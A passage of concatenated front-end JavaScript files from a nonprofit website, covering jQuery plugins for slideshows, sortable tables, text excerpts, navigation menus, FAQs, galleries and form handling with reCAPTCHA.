					// Move nextSlide up into currentSlide's zIndex
					nextSlide.css({
						zIndex: pluginOptions.zIndexForTopSlide
					});
					
					// nextSlide is now the new currentSlide
					currentSlide = nextSlide;
					
					// Get a new nextSlide
					nextSlide = pluginOptions.randomize ? funcGetRandomElement(slides.not(currentSlide)) : (pluginOptions.slideSelector ? currentSlide.nextAll(pluginOptions.slideSelector).first() : currentSlide.next());
					if (!nextSlide.length) {
						// No next slide available, loop back over (this should never happen with randomize enabled)
						nextSlide = slides.not(currentSlide).first();
					}
					
					// Prep the next slide
					nextSlide.css({
						display: "block",
						opacity: 1,
						zIndex: (pluginOptions.zIndexForTopSlide - 1)
					});
					
					// Wait, then fade out the current slide
					currentSlide.delay(pluginOptions.viewDuration).animate({
						opacity: 0
					}, pluginOptions.fadeDuration, funcLoop);
				};
				
				// Wait, then start the fade-out loop (fade out the current slide)
				currentSlide.delay(pluginOptions.viewDuration).animate({
					opacity: 0
				}, pluginOptions.fadeDuration, funcLoop);
			}
		});
	};
	
	/*
		Sortable Table
		
		Adds drag-to-reorder functionality to tables with a styleable hover ghost and event hooks.
	*/
	$.fn.gstSortableTable = function (pluginOptions) {
		// Options with defaults
		pluginOptions = $.extend({
			// Fires after the rows have been re-ordered
			afterShunk: false, // function (Element:theTable, Element:removeRow, Element:hoverRow)
			// Fires after having dragged a row far enough to cause row re-ordering, but just before any rows have actually been re-ordered
			beforeShunk: false, // function (Element:theTable, Element:removeRow, Element:hoverRow)
			// Fires after the mouse-up that terminates dragging
			dragFinish: false, // function (Element:theTable, Element:dragRow, Boolean:tableChanged)
			// Fires as soon as dragging begins (not on the mouse-down)
			dragStart: false, // function (Element:theTable, Element:dragRow)
			rowSelector: "", // String: CSS selector for the rows to add sortability to
			zIndexForGhost: 1000,
			dragHandleSelector: false
		}, pluginOptions);
		
		// Process each table
		return this.each(function () {
			var theTable = this,
				$theTable,
				stateMouseIsDown = false, // Bool: Whether the table is between mouse-down and mouse-up
				stateFirstMouseMove = false, // Bool: Whether the next mouse-move received is the first since the mouse-down
				stateChanged = false, // Row-swapping happened during a mouse-down
				rowMouseDown = false, // Element: The row that received the mouse-down
				hoverGhost, // Element: The hover ghost container
				cursorDelta, // Object: The distance between the top-left corner of the clicked row and the cursor
				funcGetRows,
				funcMouseMove;
			
			funcGetRows = function () {
				var ret = $theTable.find("tbody tr");
				if (pluginOptions.rowSelector) {
					ret = ret.filter(pluginOptions.rowSelector);
				}
				return ret;
			};
			
			funcMouseMove = function (event) {
				var theTableOffset, rowOfInterestOffset, theTableWidth,
					tableClone,
					roiCopy, roiCopyPos;
				
				if (!stateMouseIsDown) {
					alert("Error: Mouse is up but mouse-move event was received.");
					return;
				}
				
				theTableOffset = $theTable.offset();
				rowOfInterestOffset = $(rowMouseDown).offset();
				
				//alert("theTableOffset.left = " + theTableOffset.left + "\n theTableOffset.top = " + theTableOffset.top + "\n rowOfInterestOffset.left = " + rowOfInterestOffset.left + "\n rowOfInterestOffset.top = " + rowOfInterestOffset.top);
				
				if (stateFirstMouseMove) {
					stateFirstMouseMove = false;
					
					// Create and attach the hover ghost element
					hoverGhost = document.createElement("div");
					hoverGhost.className = "gst-sortable-table-ghost";
					
					// Style up the hover ghost
					theTableWidth = $theTable.width();
					$(hoverGhost).css({
						position: "absolute",
						left: -(theTableWidth + 100) + "px",
						top: 0,
						width: theTableWidth + "px",
						height: "1px", // Will be adusted later to show one table row
						overflow: "hidden",
						zIndex: pluginOptions.zIndexForGhost
					});
					
					// Create the table clone
					tableClone = theTable.cloneNode(true);
					
					// Position the table clone so the row of interest is at the top of the hover ghost
					/*
					$(tableClone).css({
						position: "absolute",
						left: 0,
						top: -(rowOfInterestOffset.top - theTableOffset.top) + "px",
						width: theTableWidth + "px",
						margin: 0
					});
					$(hoverGhost).append(tableClone);
					*/
					$(tableClone).css({
						position: "absolute",
						left: 0,
						top: 0,
						width: theTableWidth + "px",
						margin: 0
					});
					$(hoverGhost).append(tableClone);
					
					//alert("rowOfInterestOffset.top = " + rowOfInterestOffset.top + "\ntheTableOffset.top = " + theTableOffset.top);
					
					// Size the hover ghost such that only the row of interest is visible
					$(hoverGhost).css("height", $(rowMouseDown).outerHeight() + "px");
					
					// Attach the finished hover ghost
					$("body").append(hoverGhost);
					
					roiCopy = $(tableClone).find("tr.of-interest");
					roiCopyPos = roiCopy.position();
					//alert(-roiCopyPos.top + "px");
					$(tableClone).css("top", -roiCopyPos.top + "px");
					
					// Event Hook: dragStart
					if (pluginOptions.dragStart) {
						pluginOptions.dragStart(theTable, rowMouseDown);
					}
				}
				
				// Position the hover ghost under the cursor
				$(hoverGhost).css({
					left: theTableOffset.left + "px",
					top: event.pageY - cursorDelta.y + "px"
				});
				
				// Check each row to see if the mouse is over that row
				funcGetRows().each(function () {
					var $this = $(this),
						rowHeight, rowWidth, rowOffset, inRowOffsetY;
					
					rowHeight = $this.height();
					rowWidth = $this.width();
					rowOffset = $this.offset();
					
					// How many pixels (vertically) down into the row is the cursor
					inRowOffsetY = event.pageY - rowOffset.top;
					
					// Not the mouse-down row, and horizontal and vertical match
					if (
						rowMouseDown !== this
						&& event.pageX >= rowOffset.left
						&& event.pageX < (rowOffset.left + rowWidth)
						&& event.pageY >= rowOffset.top
						&& event.pageY < (rowOffset.top + rowHeight)
					) {
						// Event Hook: beforeShunk
						if (pluginOptions.beforeShunk) {
							pluginOptions.beforeShunk(theTable, rowMouseDown, this);
						}
						
						// Remove rowMouseDown (the row being dragged) from the table
						rowMouseDown.parentNode.removeChild(rowMouseDown);
						
						// rowMouseDown now exists as a detached DOM node
						
						if (inRowOffsetY <= rowHeight / 2) {
							// The cursor entered from above the row
							// Insert rowMouseDown after the row the cursor is currently hovering over
							$this.after(rowMouseDown);
						} else {
							// The cursor entered from below the row
							// Insert rowMouseDown after the row the cursor is currently hovering over
							$this.before(rowMouseDown);
						}
						
						// Event Hook: afterShunk
						/*
						if (pluginOptions.afterShunk) {
							pluginOptions.afterShunk(theTable, rowMouseDown, this);
						}
						*/
						
						// There was a table row swap
						stateChanged = true;
						
					}
					
				});
				
			};
			
			$theTable = $(this);
			
			// Activate any styles that depend on this table being javascript-enhanced
			$theTable.addClass("gst-sortable-table-scripted");
			
			// Turn off text selection within the table
			/*
			$theTable.attr('unselectable', 'on');
			$theTable.css({
				"-moz-user-select": "none",
				"-khtml-user-select": "none",
				"-webkit-user-select": "none",
				"user-select": "none"
			});
			$theTable.each(function () { 
				this.onselectstart = function () { return false; };
			});
			*/
			if ($.browser && $.browser.mozilla) {
				$theTable.css({
					"-moz-user-select": "none"
				});
			} else if ($.browser && $.browser.msie) {
				$theTable.attr('unselectable', 'on');
				$theTable.find("*").attr('unselectable', 'on'); // IE's "unselectable" does not inherit
			} else {
				$theTable.css({
					"-khtml-user-select": "none",
					"-webkit-user-select": "none"
				});
				$theTable.bind("mousedown.disableTextSelect", function () {
					return false;
				});
			}
			$theTable.css({
				"user-select": "none" // never hurts, should override vendor-specific styles
			});
			
			// Assign mouse-down handlers to the rows
			/*
			funcGetRows().mousedown(function (event) {
				stateMouseIsDown = true;
				stateFirstMouseMove = true;
				
				// Store which row has been mouse-down'ed
				rowMouseDown = this;
				
				$(rowMouseDown).addClass("of-interest");
				
				// Bind the mouse-move handler to the document
				$(this).parents().last().bind("mousemove", funcMouseMove);
				
				// Calculate the distance between the top-left corner of the row
				// and the cursor
				var rowOffset = $(rowMouseDown).offset();
				cursorDelta = {
					x: event.pageX - rowOffset.left,
					y: event.pageY - rowOffset.top
				};
				
			});
			*/
			var buildMouseDownFunc = function (row) {
				return function (event) {
					stateMouseIsDown = true;
					stateFirstMouseMove = true;
					
					rowMouseDown = row;
					
					$(rowMouseDown).addClass("of-interest");
					
					// Bind the mouse-move handler to the document
					$(rowMouseDown).parents().last().bind("mousemove", funcMouseMove);
					
					// Calculate the distance between the top-left corner of the row
					// and the cursor
					var rowOffset = $(rowMouseDown).offset();
					cursorDelta = {
						x: event.pageX - rowOffset.left,
						y: event.pageY - rowOffset.top
					};
				}
			};
			if (pluginOptions.dragHandleSelector) {
				//alert("using drag handles");
				//funcGetRows().find(pluginOptions.dragHandleSelector).closest("tr").mousedown(mouseDownFunc);
				
				// Give the drag handle the mousedown handler
				funcGetRows().find(pluginOptions.dragHandleSelector).mousedown(function (event) {
					var myRow = $(this).closest("tr").get(0);
					buildMouseDownFunc(myRow)(event);
				});
			} else {
				//funcGetRows().mousedown(mouseDownFunc);
				funcGetRows().each(function () {
					$(this).mousedown(buildMouseDownFunc(this));
				});
			}
			
			// Assign a mouse-up handler to the document
			$theTable.parents().last().mouseup(function () {
				stateMouseIsDown = false;
				stateFirstMouseMove = false;
				
				$(rowMouseDown).removeClass("of-interest");
				
				// Unbind the mouse-move handler from the document
				$(this).unbind("mousemove", funcMouseMove);
				
				// Destroy the hover ghost
				if (hoverGhost) {
					$(hoverGhost).remove();
					hoverGhost = false;
				}
				
				//alert("mouseup: tableChanged = " + (stateChanged ? "true" : "false"));
				
				// Event Hook: dragFinish
				if (pluginOptions.dragFinish) {
					pluginOptions.dragFinish(theTable, rowMouseDown, stateChanged);
				}
				
				// Reset stateChanged
				stateChanged = false;
				
				//alert("mouseup: tableChanged (2) = " + (stateChanged ? "true" : "false"));
			});
		});
	};
	
	/*
		Toggleable Definition Lists
		
		Allows the term group(s) of a DL to toggle the display of those terms' definition(s).
	*/
	$.fn.gstToggleable = function () {
		
		// Add "is active" class
		this.addClass("gst-toggleable-scripted");
		
		// On-click handlers on DTs
		this.children("dt").click(function () {
			var terms, definitions;
			
			// Select myself and all adjacent terms (before and after)
			terms = $(this).add(terms.prevUntil("dd")).add(terms.nextUntil("dd"));
			
			// Toggle these terms
			terms.toggleClass("gst-toggleable-open");
			
			// Select all the definitions for this term group
			definitions = terms.last().nextUntil("dt");
			
			// Toggle the definitions
			definitions.toggleClass("gst-toggleable-open");
		});
		
		return this;
	};
	
})(jQuery);


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.oakridgeedi.org/libraries/public/jquery.excerpt.js
body_size: 1231
content:
(function($) {

/*
 * Ensures an element's text is cut off at a certain maximum number of lines.
 *
 * The element must have a nonzero width when empty. (Most commonly a block
 * element, such as a <p>, will fit this criterion.) The contained, HTML-free
 * text will be truncated to fit the width along with an "end", e.g., '…'.
 * Truncation will only occur along whitespace.
 *
 * Assumptions:
 * - The element is empty or contains only a single text node.
 *
 * Guarantees:
 * - The displayed text will never surpass the requested number of lines.
 * - If truncation occurs and the end string fits within the width of the
 *   element, the end string will be displayed.
 * - As many words in the element's text will be displayed as possible.
 *
 * Options:
 *   end: (default '…') String to append to the end when truncating. May also
 *                      be a DOM node.
 *   always_end: String or DOM node which must always be appended, whether or
 *               not we truncate. (This may actually cause truncation which
 *               would otherwise not occur.)
 *	 lines: (default 1) Number of lines of text to display.
 *
 * --
 * Bodacity JavaScript Utilities
 * http://adamhooper.com/bodacity
 * Public Domain (no licensing restrictions)
 */
function Excerpt(elem, options) {
	this.$elem = $(elem);
	this.options = $.extend({
		end: '…',
		always_end: undefined,
		lines: 1
	}, options);

	this.original_text = this.$elem.text();

	if (typeof(this.options.end) != 'string') {
		// Assume it's a DOM element or jQuery object
		this.$end_node = $(this.options.end);
		this.end_string = this.$end_node.text();
	} else {
		this.end_string = this.options.end;
		this.$end_node = $(document.createTextNode(this.end_string));
	}

	if (this.options.always_end) {
		if (typeof(this.options.always_end) != 'string') {
			this.$always_end_node = $(this.options.always_end);
			this.always_end_string = this.$always_end_node.text();
		} else {
			this.always_end_string = this.options.always_end;
			this.$always_end_node = $(document.createTextNode(this.always_end_string));
		}
	}

	this._attach();
	this.refresh();
}

$.extend(Excerpt.prototype, {
	_attach: function() {
	},

	/*
	 * Resets the element based on its original text, such that it only the
	 * desired number of lines are shown and there is no overflow.
	 */
	refresh: function() {
		if (!this.$elem[0].firstChild) return; // It's already empty

		var wh = this._calculate_desired_width_height();
		var w = wh[0];
		var h = wh[1];

		var s = this.original_text.replace(/\s+/, ' ');

		var spaces = []; // Array of indices to space characters
		spaces.push(0);
		for (var i = 1; i < s.length; i++) {
			if (s.charAt(i) == ' ') {
				spaces.push(i);
			}
		}
		spaces.push(s.length);

		var lbound = 0;
		var rbound = spaces.length - 1;

		var cur = 0;
		var cutoff = 100;
		while (lbound < rbound && cutoff) {
			cur = Math.floor(lbound + (rbound - lbound) / 2);
			if (cur == lbound) cur += 1;

			var sub = this._substring(s, spaces[cur]);
			if (this._is_string_small_enough(sub, w, h)) {
				lbound = cur;
			} else {
				rbound = cur - 1;
			}
			cutoff -= 1;
		}

		this.$elem[0].firstChild.nodeValue = this._substring(s, spaces[lbound], true);
		if (s.length != spaces[lbound]) {
			this.$elem.append(this.$end_node.clone());
		}
		if (this.$always_end_node) {
			this.$elem.append(this.$always_end_node.clone());
		}
	},

	_substring: function(s, length, exclude_end_string) {
		if (length == s.length) return s;
		var substr = s.substr(0, length);
		if (exclude_end_string) {
			return substr;
		} else {
			return substr + this.end_string + (this.always_end_string || '');
		}
	},

	_is_string_small_enough: function(s, w, h) {
		var node = this.$elem[0];

		node.firstChild.nodeValue = s;
		return node.offsetHeight <= h && node.offsetWidth <= w;
	},

	/*
	 * Returns the desired [width, height] in px.
	 *
	 * Modifies this.$elem contents as a side-effect.
	 */
	_calculate_desired_width_height: function() {
		var node = this.$elem[0];

		var s = '&nbsp;';
		for (var i = 0; i < this.options.lines - 1; i++) {
			s += "<br />&nbsp;";
		}

		node.innerHTML = s;

		var w = node.offsetWidth;
		var h = node.offsetHeight;

		node.innerHTML = '&nbsp;'; // anything non-empty

		return [w, h];
	}
});

$.fn.excerpt = function(options) {
	return $(this).each(function() {
		new Excerpt(this, options);
	});
};

})(jQuery);


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.oakridgeedi.org/libraries/common/init.js
body_size: 237
content:
(function ($, undefined) {
	"use strict";
	
	$(function() {
		// First and Last
		//$("ol, ul").gstFirstAndLast();
		
		// Caught Messages
		// TODO: Remember to make sure that layout default uses output.caught with uls inside
		$(".gst-caught").gstCaughtMessages();
		
		// External (open in new window/tab) Links
		$("a.gst-external").gstExternalLinks();
		
		// Toggleable Definition Lists
		$("dl.gst-toggleable").gstToggleable();
		
		// Click Confirmation
		$(".gst-click-confirmation").gstClickConfirmation();
		
	});
	
	$(window).load(function () {
		// Equalize height of the columns in faux-tables
		$(".gst-equalize").gstEqualizeHeight();
		
		var $causes_home_equalize = $(".causes-home__equalize");
		$causes_home_equalize.gstEqualizeHeight({
			afterSetHeights: function () {
				
			},
			beforeSetHeights: function () {
				//$causes_home_equalize.css("padding-bottom", 0);
				$causes_home_equalize.removeClass("causes-home__cause__calculated");
			},
			callback: function ($bucket) {
				//var max_height = 0;
				//$bucket.find(".causes-home__cause-bottom").each(function () {
				//	max_height = Math.max(max_height, $(this).height());
				//});
				//$bucket.css("padding-bottom", max_height + "px");
				$bucket.addClass("causes-home__cause__calculated");
			}
		});
	});
})(jQuery);


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.oakridgeedi.org/libraries/public/init.js
body_size: 5985
content:
(function ($, undefined) {
	"use strict";
	
	$.fn.gstAnimation = function (params_in) {
		var params = $.extend({
			"visibility_immediate_sel": ".anim__when__immediate",
			"visibility_half_sel":      ".anim__when__half",
			"visibility_whole_sel":     ".anim__when__whole",
			"offscreen_class":          "anim__offscreen",
			"onscreen_class":           "anim__onscreen"
		}, params_in);

		var watch_single_threshold = function ($items, threshold) {
			if (!$items.length) {
				return;
			}

			var obs = new IntersectionObserver(function (entries, observer) {
				entries.filter(function (entry) {
					return entry.isIntersecting;
				}).forEach(function (entry) {
					console.log("observed:", entry);

					entry.target.classList.remove(params.offscreen_class);
					entry.target.classList.add(params.onscreen_class);

					// Single-use, unbind observer
					observer.unobserve(entry.target);
				});
			}, {
				threshold: threshold
			});

			// Start observing
			$items.each(function () {
				obs.observe(this);
			});
		};

		// Exit early when observers aren't available
		if (!("IntersectionObserver" in window)) {
			console.log("IntersectionObserver not available.");
			return this;
		}

		// Start offscreen
		this.addClass(params.offscreen_class);

		// Immediate items
		var $immediate = this.filter(params.visibility_immediate_sel);
		watch_single_threshold($immediate, 0.0078125);

		// Half-visible items
		var $half = this.filter(params.visibility_half_sel);
		watch_single_threshold($half, 0.5);

		// Fully-visible items
		var $whole = this.filter(params.visibility_whole_sel);
		watch_single_threshold($whole, 1);

		// Support chaining
		return this;
	};

	// Sticky & doesn't go off the screen
	$.fn.gstEnhancedNav = function (params_in) {
		var params = $.extend({
			"stay_open_duration_ms": 500
		}, params_in);
		
		var close_all = function ($nav) {
			$nav.find(".nav__item__open").removeClass("nav__item__open");
		};

		var check_desktop = function ($nav, $root_list) {
			var mobile = false;
			var rl_disp = $root_list.css("display");
			var nav_currently_desktop = $nav.hasClass("desktop");
			//console.log("root list display:", rl_disp);
			if (rl_disp && rl_disp.toLowerCase() === "block") {
				mobile = true;
			} else if (rl_disp && rl_disp.toLowerCase() === "flex") {
				var rl_fdir = $root_list.css("flex-direction");
				if (rl_fdir && rl_fdir.toLowerCase() === "column") {
					mobile = true;
				}
			}
			if (mobile == nav_currently_desktop) {
				// Changing to/from mobile/desktop
				close_all($nav);
			}
			mobile = true;
			if (mobile) {
				$nav.removeClass("desktop");
			} else {
				$nav.addClass("desktop");
			}
		};

		return this.each(function () {
			var $nav = $(this);
			var $root_list = $nav.find(".nav__list__level-1");
			
			// Switch to desktop when not display:block and not display:flex;flex-direction:column
			$(window).resize(function () {
				check_desktop($nav, $root_list);
			});
			check_desktop($nav, $root_list);

			$nav.on("click", ".nav__activate", function () {
				if ($nav.hasClass("open")) {
					close_all($nav);
				}
				$nav.toggleClass("open");
				return false;
			});
			$("body").on("click", function () {
				close_all($nav);
				$nav.removeClass("open");
			});

			$nav.on("click", ".nav__item-actions", function () {
				var $actions = $(this);

				var is_desktop = $nav.hasClass("desktop");
				//console.log("TODO: handle click as", is_desktop ? "desktop" : "mobile");
				//return false;
				if (!is_desktop) {
					var $item = $actions.closest(".nav__item");
					if ($item.hasClass("nav__item__open")) {
						// Close this and all children
						$item.removeClass("nav__item__open").find(".nav__item__open").removeClass("nav__item__open");
					} else {
						$item.addClass("nav__item__open");
					}
					return false;
				}
			});
			
			// Open
			$nav.on("mouseover", ".nav__item", function () {
				var $me = $(this);
				
				// Cancel any closing on me
				if (this.close_menu_handler) {
					clearTimeout(this.close_menu_handler);
					this.close_menu_handler = false;
				}

				// Only process mouseover when desktop
				var is_desktop = $nav.hasClass("desktop");
				if (!is_desktop) {
					return;
				}

				$me.addClass("nav__item__open");
				
				// And my ancestors
				$me.parentsUntil(".nav").each(function () {
					var p = this;
					if (p.close_menu_handler) {
						clearTimeout(p.close_menu_handler);
						p.close_menu_handler = false;
					}
				});
				
				// Insta-close siblings
				$me.siblings().each(function () {
					$(this).removeClass("nav__item__open");
					
					if (this.close_menu_handler) {
						clearTimeout(this.close_menu_handler);
						this.close_menu_handler = false;
					}
				});
				
				// Adjust if off-screen
				var $list = $me.children(".nav__list");
				if ($list.length) {
					// Reset position
					$me.removeClass("nav__clamp__left nav__clamp__right");
					
					// Get offset
					var l_off = $list.offset();
					
					var l_width = $list.width();
					
					var v_width = $(window).width();
					
					// If the list item is wider than the viewport, it can't be slid to fit
					if (l_width < v_width) {
						if (l_off.left < 0) {
							// Off left side, slide right
							$me.addClass("nav__clamp__left");
						} else {
							var right_side = l_off.left + l_width;
							
							var pixels_offscreen_right = right_side - v_width;
							if (pixels_offscreen_right > 0) {
								$me.addClass("nav__clamp__right");
							}
						}
					}
				}
			});
			
			// "Close"
			$nav.on("mouseout", ".nav__item", function () {
				var $me = $(this);
				
				// Only process mouseover when desktop
				var is_desktop = $nav.hasClass("desktop");
				if (!is_desktop) {
					return;
				}

				this.close_menu_handler = setTimeout(function () {
					$me.removeClass("nav__item__open");
				}, params.stay_open_duration_ms);
			});
		});
	};
	
	$.fn.gstModuleFaqs = function (params_in) {
		var params = $.extend({
			"duration": 400
		}, params_in);
		
		var cache_heights = function ($items) {
			// Open all answers, remembering which ones were closed
			$items.each(function () {
				var $item = $(this);
				var $answer = $item.find(".faqs__answer");
				if (!$item.hasClass("faqs__item__open")) {
					$item.addClass("faqs__item__was-closed");
				}
				$item.addClass("faqs__item__open");
				$answer.css("height", "auto");
			});
			
			// Calculate & cache heights
			$items.each(function () {
				var $item = $(this);
				var $answer = $item.find(".faqs__answer");
				$item.data("faq-open-height", $answer.height());
			});
			
			// Re-close ones that were closed
			$items.filter(".faqs__item__was-closed").each(function () {
				var $item = $(this);
				var $answer = $item.find(".faqs__answer");
				$item.removeClass("faqs__item__open faqs__item__was-closed");
				$answer.css("height", 0);
			});
		};
		
		return this.each(function () {
			var $module = $(this);
			
			$module.on("click", ".faqs__item-indicator, .faqs__question", function () {
				var $item = $(this).closest(".faqs__item");
				var $question = $item.find(".faqs__question");
				var $answer = $item.find(".faqs__answer");
				
				if ($item.hasClass("faqs__item__open")) {
					// Close
					$item.removeClass("faqs__item__open");
					$answer.animate({
						"height": 0
					}, params.duration);
				} else{
					// Open
					$item.addClass("faqs__item__open");
					$answer.animate({
						"height": $item.data("faq-open-height")
					}, params.duration);
				}
			});
			
			$(window).gstAfterResize({
				"callback": function () {
					cache_heights($module.find(".faqs__item"));
				}
			});
			
			// Calculate
			cache_heights($module.find(".faqs__item"));
		});
	};
	
	$.fn.gstModuleGallery = function () {
		return this.each(function () {
			console.log("gallery init");
			
			var $gallery = $(this);
			var $prev = $gallery.find(".module-gallery__control__previous");
			var $next = $gallery.find(".module-gallery__control__next");
			var active_class = "module-gallery__item__active";
			var item_class = "module-gallery__item";
			
			var $active = $gallery.find("." + active_class);
			if (!$active.length) {
				$active = $gallery.find("." + item_class).first();
				$active.addClass(active_class);
			}
			
			$prev.click(function () {
				var $before_me = $active.prev("." + item_class);
				if ($before_me.length) {
					$active.removeClass(active_class);
					$before_me.addClass(active_class);
					$active = $before_me;
				} else {
					// 2022-03-08: Loop
					$active.removeClass(active_class);
					$active = $active.parent().children(".module-gallery__item").last();
					$active.addClass(active_class);
				}
				return false;
			});
			
			$next.click(function () {
				var $img = $active.find("img");
				var color = $img.css("background-color");
				//console.log(typeof color);
				//console.log(JSON.stringify(color));
				
				var matches = color ? color.match(/rgb\(\d+,\s?\d+,\s?(\d+)\)/) : [];
				//console.log(matches);
				
				var number_onscreen = matches.length && matches[1] ? parseInt(matches[1]) : 1; //4;
				//console.log("number_onscreen = " + number_onscreen);
				
				var number_after_active = $active.nextAll().length;
				//console.log("number_after_active = " + number_after_active);
				
				// Skip forward number_onscreen speakers
				//var $after_me = $active;
				//for (var k = 0; k < number_onscreen; k++) {
				//	$after_me = $after_me.next("." + item_class);
				//}
				
				var $after_me = $active.next("." + item_class);
				if ($after_me.length && number_after_active >= number_onscreen) {
					$active.removeClass(active_class);
					$after_me.addClass(active_class);
					$active = $after_me;
				} else {
					// 2022-03-08: Loop
					$active.removeClass(active_class);
					$active = $active.parent().children(".module-gallery__item").first();
					$active.addClass(active_class);
				}
				
				return false;
			});
		});
	};
	
	$.fn.gstNavLeaving = function (leaving_class) {
		return this.on("click", ".nav__link", function () {
			// Only catch link clicks if this link has somewhere to go
			var dest = $(this).prop("href");
			//console.log("dest", dest);
			var targ = $(this).prop("target");
			// Ignore when links open in new window/tab/etc.
			var self_target = !targ || targ.toLowerCase() === "_self";

			if (dest && dest.length && self_target) {
				var $body = $("body");
				var fallback_handle;

				// Start fallback timeout before any animation
				fallback_handle = setTimeout(function () {
					//console.log("Using fallback timeout");
					window.location = dest;
				}, 250);

				$body.on("animationstart", function () {
					// Cancel the fallback nav timeout
					if (fallback_handle) {
						clearTimeout(fallback_handle);
						fallback_handle = false;
						//console.log("Cancelled fallback timeout");
					}
				});
				$body.on("animationend", function () {
					//console.log("animation ended");
					window.location = dest;
				});

				// Start fade-out
				$body.addClass(leaving_class);

				// Cancel normal click
				return false;
			}
		});
	};

	$.fn.gstAlertModal = function () {
		// Modals don't have a click-off-to-close

		// One handler for each, to catch "content" clicks and "close" clicks together
		return this.each(function () {
			var $alert = $(this);
			$alert.click(function (e) {
				// Close if Close is clicked, then either way, discard event
				if ($(e.target).hasClass("generic__alert-modal-close")) {
					$alert.removeClass("generic__alert-modal__open");
				}
				return false;
			});
		});
	};

	$.fn.gstAlertPopover = function () {
		// Close any/all open popovers
		$(document).click(function () {
			$(".generic__alert-popover__open").removeClass("generic__alert-popover__open");
		});

		// One handler for each, to catch "content" clicks and "close" clicks together
		return this.each(function () {
			var $alert = $(this);
			$alert.click(function (e) {
				// Close if Close is clicked, then either way, discard event
				if ($(e.target).hasClass("generic__alert-popover-close")) {
					$alert.removeClass("generic__alert-popover__open");
				}
				return false;
			});
		});
	};

	$.fn.gstResponsiveVideo = function (params_in) {
		var params = $.extend({
			"base_class": "generic__responsive-video",
			"default_ratio": "16-by-9"
		}, params_in);
		
		var ratio_class = function ($iframe) {
			if ($iframe.hasClass("1-by-1")) {
				return params.base_class + "__1-by-1";
			}
			if ($iframe.hasClass("4-by-3")) {
				return params.base_class + "__4-by-3";
			}
			if ($iframe.hasClass("16-by-9")) {
				return params.base_class + "__16-by-9";
			}
			return params.base_class + "__" + params.default_ratio;
		};
		
		return this.each(function () {
			var $iframe = $(this);
			$iframe.wrap("<div class='" + params.base_class + " " + ratio_class($iframe) + "'></div>");
		});
	};
	
	$(function() {
		Shadowbox.init();
		
		// Forms
		$(".module.forms").gstModuleForms();
		
		// Horizontal Gallery
		//$(".gst-gallery-horizontal").gstGalleryHorizontal({
		//	//startPosition: "middle"
		//	startPosition: "primed"
		//});
		
		$(".module.gallery").gstModuleGallery();
		$(".events-view .module-gallery__wrap").gstModuleGallery();
		$(".news-view .module-gallery__wrap").gstModuleGallery();
		
		// Sticky nav & stay-on-screen adjustment
		$(".nav").gstEnhancedNav();

		// Dynamic Nav
		if (false && "turn this off when new nav works") {
			$(".dynamic-nav").each(function () {
				var $nav = $(this);
				var $expandeds = $nav.find(".dynamic-nav-expanded");
				var $activate = $nav.find(".dynamic-nav-activate");
				
				//alert($nav.length + "\n" + $expandeds.length + "\n" + $activate.length);
				
				var initialize = function (expanded) {
					var $expanded = $(expanded);
					
					//alert($expanded.attr("id") + ", " + $expanded.children().length);
					
					// Back
					$expanded.find(".dynamic-nav__heading").click(function () {
						var $heading = $(this);
						var parent_page_id = $heading.data("parent-id");
						
						$.ajax("nav.php?parent_id=" + parent_page_id, {
							success: function (data) {
								$expanded.html(data);
								initialize(expanded);
							}
						});
						
						return false;
					});
					/*
					var backs = $expanded.find(".dynamic-nav-back");
					//alert("backs.length = " + backs.length);
					backs.click(function () {
						var $back = $(this);
						var parent_id = $back.data("parent-id");
						//alert(parent_id ? "load in " + parent_id : "no parent id");
						
						$.ajax("nav.php?parent_id=" + parent_id, {
							success: function (data) {
								$expanded.html(data);
								initialize(expanded);
							}
						});
						
						return false;
					});
					*/
					
					// Links
					$expanded.find(".dynamic-nav-list").on("click", ".has-children", function () {
						var $list_item_with_children = $(this);
						var page_id = $list_item_with_children.data("id");
						
						$.ajax("nav.php?parent_id=" + page_id, {
							success: function (data) {
								$expanded.html(data);
								initialize(expanded);
							}
						});
						
						return false;
					});
					/*
					var kid_links = $expanded.find(".dynamic-nav-list .has-children .dynamic-nav-forward");
					//alert("kid_links.length = " + kid_links.length);
					kid_links.click(function () {
						var $link = $(this);
						var parent_id = $link.data("parent-id");
						//alert(parent_id ? "load in " + parent_id : "no parent id");
						
						$.ajax("nav.php?parent_id=" + parent_id, {
							success: function (data) {
								$expanded.html(data);
								initialize(expanded);
							}
						});
						
						return false;
					});
					*/
				};
				
				$activate.click(function () {
					//alert($nav.hasClass("expanded"));
					
					if ($nav.hasClass("expanded")) {
						// Close
						$nav.removeClass("expanded");
					} else {
						var parent_id = $nav.data("default-parent-id");
						
						if ($expandeds.length) {
							$.ajax("nav.php?parent_id=" + parent_id, {
								success: function (data) {
									//alert(data);
									
									$expandeds.html(data);
									
									$expandeds.each(function () {
										initialize(this);
									});
									
									// Open
									$nav.addClass("expanded");
								}
							});
						}
					}
				});
				
				$expandeds.each(function () {
					initialize(this);
				});
			});
		}
		
		$(".fb3__form").each(function () {
			var $form = $(this);
			var local_phone_short = /^(\d\d\d)[\-\.]?(\d\d\d\d)$/;
			var local_phone_long = /^\(?(\d\d\d)\)?[ \-\.]?(\d\d\d)[\-\.]?(\d\d\d\d)$/;
			
			$form.on("blur", ".fb3__field", function () {
				$(this).removeClass("fb3__field__focus");
			});
			
			$form.on("focus", ".fb3__field", function () {
				$(this).addClass("fb3__field__focus");
			});
			
			// Phone numbers
			$(".fb3__field__phone.fb3__region__international .fb3__field-input").blur(function () {
				var $field = $(this);
				var matchret;
				
				if ($field.val()) {
					matchret = $field.val().match(local_phone_long);
					if (matchret) {
						console.log("matchret = " + matchret);
						if (matchret[1] && matchret[2] && matchret[3]) {
							$field.val(matchret[1] + "-" + matchret[2] + "-" + matchret[3]);
						}
					} else {
						matchret = $field.val().match(local_phone_short);
						if (matchret) {
							console.log("matchret = " + matchret);
							if (matchret[1] && matchret[2]) {
								$field.val(matchret[1] + "-" + matchret[2]);
							}
						}
					}
				}
			});
			
			// TODO?: Built-in FB3 client-side validation?
			
			// 2020-10-29: reCAPTCHA v3
			// Override normal submit to fetch reCAPTCHA token
			// (the server will expect and validate it)
			var $recaptcha_response = $form.find("input[name='g-recaptcha-response']");
			if ($recaptcha_response.length) {
				var site_key = $recaptcha_response.data("site-key");
				//console.log("FB3 found recaptcha response, site key =", site_key);
				
				$form.submit(function (e) {
					if (!$recaptcha_response.val().length) {
						e.preventDefault();
						grecaptcha.ready(function () {
